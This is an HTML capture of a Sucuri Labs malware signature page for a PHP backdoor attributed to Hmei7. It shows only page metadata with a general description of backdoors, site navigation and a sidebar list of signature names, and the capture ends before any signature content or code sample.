

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/
body_size: 21156
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
		document.addEventListener('DOMContentLoaded', function () {

			const toggleButton = document.getElementById('toggle-main-menu-mobile');
			const topNavWrapper = document.getElementById('mp-top-nav');

			toggleButton.addEventListener('click', function () {
			if (topNavWrapper.style.display === 'block') {
				topNavWrapper.style.display = 'none';
				topNavWrapper.classList.remove('active');
				topNavWrapper.classList.add('inactive');
			} else {
				topNavWrapper.style.display = 'block';
				topNavWrapper.classList.remove('inactive');
				topNavWrapper.classList.add('active');
			}
			});
		});
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>php.backdoor.hmei7.001 - Sucuri Labs</title>
	<link rel="canonical" href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="php.backdoor.hmei7.001 - Sucuri Labs" />
	<meta property="og:description" content="Backdoors are pieces of code that allow attackers to bypass authentication, maintain their access to the server and reinfect files. Some of those malicious files can be as simple as a single line of code, allowing the execution of remote code, or complex algorithms, providing different functions to the attacker. Hmei7 is well known Indonesian [&hellip;]" />
	<meta property="og:url" content="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/" />
	<meta property="og:site_name" content="Sucuri Labs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/","url":"https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/","name":"php.backdoor.hmei7.001 - Sucuri Labs","isPartOf":{"@id":"https://labs.sucuri.net/#website"},"datePublished":"2019-04-02T00:00:00+00:00","dateModified":"2019-04-02T00:00:00+00:00","breadcrumb":{"@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/"]}]},{"@type":"BreadcrumbList","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labs.sucuri.net/"},{"@type":"ListItem","position":2,"name":"Malware Signatures","item":"https://labs.sucuri.net/signatures/malwares/"},{"@type":"ListItem","position":3,"name":"php.backdoor.hmei7.001"}]},{"@type":"WebSite","@id":"https://labs.sucuri.net/#website","url":"https://labs.sucuri.net/","name":"Sucuri Labs","description":"The home of our Security Engineering Group, including our Threat Research, Technical Security and Automation teams.","publisher":{"@id":"https://labs.sucuri.net/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labs.sucuri.net/#organization","name":"Sucuri Labs","url":"https://labs.sucuri.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labs.sucuri.net/#/schema/logo/image/","url":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","contentUrl":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","width":116,"height":28,"caption":"Sucuri Labs"},"image":{"@id":"https://labs.sucuri.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sucuri Labs &raquo; Feed" href="https://labs.sucuri.net/feed/" />
<link rel='stylesheet' id='wedocs-styles-css' href='https://labs.sucuri.net/wp-content/plugins/wedocs/assets/css/frontend.css?ver=1701723111' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labs.sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sucurikb-style-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/foundation.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-wp-custom-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-labs-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
</head>
<div class="menu-labssubmenu-container"><ul id="menu-labssubmenu" class="menu"><li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://labs.sucuri.net/signatures/">Signatures</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://labs.sucuri.net/about/">About Sucuri Labs</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://labs.sucuri.net/threat-report/">Threat Report</a></li>
<li id="menu-item-2514" class="searchiq menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a><form id="siq_searchForm"><input type="search" placeholder="Search..." value="" name="s"></form></a></li>
</ul></div><body data-rsssl=1 class="docs-template-default single single-docs postid-1509 wp-custom-logo no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="header" class="header-b">
		<div class="container">
		<div class="row">
			<div class="float-right-flex login-mobile">
			<div class="login">
				<img src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
				<div class="login-drop-down inner-nav-bar">
				<i class="pointer"></i>
				<div class="login-container">
					<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<div class="sign-up">
					<p>New Customer? </p>
					<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
					</div>
					<ul>
					<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
					<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
					<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
					</ul>
				</div>
				</div>
			</div>
			<i id="toggle-main-menu-mobile"></i>
			</div>
			<div class="sucuri-logo">
			<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track" data-gatrack="Button_Click, Top_Nav_Home"></a>
			</div>

			<div id="mp-top-nav" class="top-nav-wrapper nav-a tmp-md inactive">
			<div class="nav-bar pro-sol">
				<ul class="nav">
				<li class="dropdown d-md-none">
					<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Dashboard</a>

					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security/" class="mp-products-button auto-track" data-gatrack="Button_Click, Top_Nav_Products">Products</a>
					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/website-security-platform/" class="mp-website-complete-security auto-track" data-gatrack="Button_Click, Top_Nav_Website_Security_Platform">Website Security Platform</a>
						</li>
						<li>
						<a class="right-firewall-malwareprevention mp-website-protection auto-track" data-gatrack="Button_Click, Top_Nav_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a>
						</li>
						<li>
						<a class="mp-multisite-solutions auto-track" data-gatrack="Button_Click, Top_Nav_MultiSite_Solutions" href="https://sucuri.net/custom/agency/">Agency Plans</a>
						</li>
						<li>
						<a class="mp-enterprise-security auto-track" data-gatrack="Button_Click, Top_Nav_Custom_Enterprise" href="https://sucuri.net/custom/enterprise/">Custom &amp; Enterprise Plans</a>
						</li>
						<li>
						<a href="https://sucuri.net/partners/" class="mp-website-partners auto-track" data-gatrack="Button_Click, Top_Nav_Partnerships">Partnerships</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-features auto-track" data-gatrack="Button_Click, Top_Nav_Features">Features</a>
					<div class="inner-nav-bar sol">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/malware-detection-scanning/" class="mp-nav-detection auto-track" data-gatrack="Button_Click, Top_Nav_Detection_Monitoring"><strong>Detection</strong><small>Website Monitoring &amp; Alerts</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-hack-protection/" class="mp-nav-protection auto-track" data-gatrack="Button_Click, Top_Nav_Protection"><strong>Protection</strong><small>Future Website Hacks</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-performance/" class="mp-nav-performance auto-track" data-gatrack="Button_Click, Top_Nav_Performance"><strong>Performance</strong><small>Speed Up Your Website</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-response auto-track" data-gatrack="Button_Click, Top_Nav_Response"><strong>Response</strong><small>Help For Hacked Websites</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-backups/" class="mp-nav-backups auto-track" data-gatrack="Button_Click, Top_Nav_Backups"><strong>Backups</strong><small>Disaster Recovery Plan</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/ecommerce-website-security/" class="mp-nav-ecommerce auto-track" data-gatrack="Button_Click, Top_Nav_Ecommerce"><strong>Ecommerce</strong><small>Security For Online Stores</small></a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/guides/" class="mp-nav-resources auto-track" data-gatrack="Button_Click, Top_Nav_Resources">Resources</a>
					<div class="inner-nav-bar resources">
					<i class="pointer"></i>
					<ul>
						<li>
						<a class="mp-website-guides auto-track" data-gatrack="Button_Click, Top_Nav_Guides" href="https://sucuri.net/guides/">Guides</a>
						</li>
						<li>
						<a href="https://sucuri.net/webinars/" class="mp-website-webinars auto-track" data-gatrack="Button_Click, Top_Nav_Webinars">Webinars</a>
						</li>
						<li>
						<a href="https://sucuri.net/infographics/" class="mp-website-infographics auto-track" data-gatrack="Button_Click, Top_Nav_Infographics">Infographics</a>
						</li>
						<li>
						<a href="https://blog.sucuri.net/" class="mp-website-blog auto-track" data-gatrack="Button_Click, Top_Nav_Blog">Blog</a>
						</li>
						<li>
						<a href="https://sitecheck.sucuri.net/" class="mp-website-sitecheck auto-track" data-gatrack="Button_Click, Top_Nav_Sitecheck">SiteCheck</a>
						</li>
						<li>
						<a href="https://sucuri.net/reports/" class="mp-website-reports auto-track" data-gatrack="Button_Click, Top_Nav_Reports">Reports</a>
						</li>
						<li>
						<a href="https://sucuri.net/email-courses/" class="mp-website-email-courses auto-track" data-gatrack="Button_Click, Top_Nav_Email_Courses">Email Courses</a>
						</li>
						<li>
						<a href="https://sucuri.net/technical-hub/" class="mp-website-technical-hub auto-track" data-gatrack="Button_Click, Top_Nav_Technical_Hub">Technical Hub</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security-platform/signup" class="auto-track" data-gatrack="Button_Click, Top_Nav_Pricing">Pricing</a>
				</li>
				</ul>
			</div>

			<div class="float-right-next">
				<div class="nav-bar ua-lg">
				<ul class="nav">
					<li>
					<a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a>
					</li>
				</ul>
				</div>
				<div class="nav-bar plt">
				<div class="login">
					<a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<img data-gatrack="Button_Click, Top_Nav_Login" src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
					<div class="login-drop-down inner-nav-bar">
					<i class="pointer"></i>
					<div class="login-container">
						<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						<div class="sign-up">
						<p>New Customer? </p>
						<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
						</div>
						<ul>
						<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
						<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
						<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
						</ul>
					</div>
					</div>
				</div>
				</div>
			</div>
			</div>
			<!-- top-nav-wrapper -->
		</div>
		<!-- row -->
		</div>
		<!-- container -->
	</div>
	<div id="content" class="site-content">

    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    
        <div class="wedocs-single-wrap">

            
                <div class="wedocs-sidebar wedocs-hide-mobile">
    
    <h3 class="widget-title">Malware Signatures</h3>

            <ul class="doc-nav-list">
            <li class="page_item page-item-1152 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor/">asp.backdoor</a></li>
<li class="page_item page-item-1153 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-execute-001/">asp.backdoor.execute.001</a></li>
<li class="page_item page-item-1154 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-pejvak-001/">asp.backdoor.pejvak.001</a></li>
<li class="page_item page-item-1155 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo/">asp.spam-seo</a></li>
<li class="page_item page-item-1156 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-injector-001/">asp.spam-seo.injector.001</a></li>
<li class="page_item page-item-1157 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-redirect-001/">asp.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1158 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor/">htaccess.backdoor</a></li>
<li class="page_item page-item-1159 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor-evil-enabler-001/">htaccess.backdoor.evil-enabler.001</a></li>
<li class="page_item page-item-1160 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced/">htaccess.defaced</a></li>
<li class="page_item page-item-1161 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced-directory-index/">htaccess.defaced.directory-index</a></li>
<li class="page_item page-item-1162 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool/">htaccess.hacktool</a></li>
<li class="page_item page-item-1163 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-cgi-001/">htaccess.hacktool.cgi.001</a></li>
<li class="page_item page-item-1164 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-symlink-viewer/">htaccess.hacktool.symlink-viewer</a></li>
<li class="page_item page-item-1165 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware/">htaccess.malware</a></li>
<li class="page_item page-item-1166 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-001/">htaccess.malware.generic.001</a></li>
<li class="page_item page-item-1167 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-002/">htaccess.malware.generic.002</a></li>
<li class="page_item page-item-1168 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-003/">htaccess.malware.generic.003</a></li>
<li class="page_item page-item-1169 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-phishing-block_bots-001-02/">htaccess.phishing.block_bots.001.02</a></li>
<li class="page_item page-item-1170 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo/">htaccess.spam-seo</a></li>
<li class="page_item page-item-1171 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-doorway-002/">htaccess.spam-seo.doorway.002</a></li>
<li class="page_item page-item-1172 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-prepend-001/">htaccess.spam-seo.prepend.001</a></li>
